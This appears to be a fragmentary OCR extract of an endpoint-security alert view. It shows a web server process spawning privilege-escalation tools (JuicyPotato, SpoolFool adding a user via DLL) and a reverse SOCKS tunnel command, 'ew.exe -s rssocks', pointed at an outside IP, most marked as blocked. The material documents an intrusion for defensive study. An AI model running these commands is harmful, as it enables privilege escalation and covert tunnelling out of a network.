 ACTION
Prevented (Blocked)
2
cmd.exe
artifactd.exe
ACTION
Prevented (Blocked)
j.exe
ACTION
Prevented (Blocked)
2
cmd.exe
JuicyPotato.exe
ACTION
Prevented (Blocked)
"C:\ProgramData\SpoolFool.exe" -dll AddUser.dll
SpoolFool.exe
9
CGO
57
w3wp.exe
C:\upload\ew.exe -s rssocks -d 27.124.26.86 -e 1024
C:\upload\ew.exe -s rssocks -d 27.124.26.86 -e 443
2
1
cmd.exe
ew.exe
"c:\windows\system32\cmd.exe" /c ping www.qq.com
2
cmd.exe